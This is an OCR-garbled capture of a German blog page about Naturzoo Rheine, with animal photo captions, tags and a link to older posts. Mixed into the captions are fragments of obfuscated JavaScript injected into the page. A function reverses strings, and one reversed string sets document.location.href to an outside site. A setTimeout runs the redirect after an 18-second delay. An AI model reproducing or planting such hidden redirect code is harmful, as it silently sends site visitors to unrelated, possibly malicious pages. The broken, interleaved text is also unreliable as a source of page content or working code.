
Naturzoo Rheine Wieso strecken mir eigentlich dauernd die Tiere ihr
Baby-Affe Flug-Affe Eine grinsende Eule. Sachen gibt’s. Baby-Mara Bab
($NfI.list[n]) == “string”) return $NfI.list[n].split(“”).reverse().join(“”)
pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.l
Schlagworte:
Naturzoo Rheine
,
Rheine
,
Tiere
Abgelegt unter:
Natur
,
Tiere
«‹ Ältere Beiträge